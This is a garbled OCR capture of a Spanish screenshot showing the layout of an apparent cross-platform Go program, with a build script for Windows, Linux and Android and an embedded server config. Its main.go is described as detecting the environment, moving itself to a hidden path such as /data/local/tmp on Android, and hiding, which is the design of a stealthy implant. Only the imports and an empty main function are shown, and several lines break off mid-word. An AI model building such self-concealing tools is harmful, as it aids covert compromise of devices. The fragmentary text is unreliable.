
registro

├── build.sh         # Script para compilar cruzad
(Win/Linux/Android)

├── config_base.toml # Template del servidor embeb
1. El Logic Engine (main.go)
Este código detecta el entorno, se mueve a una ruta de s
en Android) y se oculta.
/data/local/tmp
package main

import (

	"os"

	"os/exec"

	"runtime"

)

func main() {
